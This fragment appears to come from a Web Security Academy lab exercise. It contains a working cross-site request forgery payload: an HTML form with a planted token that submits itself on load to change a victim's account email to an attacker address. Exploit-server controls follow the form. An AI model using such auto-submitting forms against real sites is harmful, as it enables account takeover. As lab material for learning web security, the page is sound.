 Body:
<html>
<body>
<form action="https://0a6500f904650a4680ddbca6009700a1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@gmail.com">
<input type="hidden" name="csrf" value="lpY2pJrIdkX2jPz0XXskpWJor3B67YyS">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log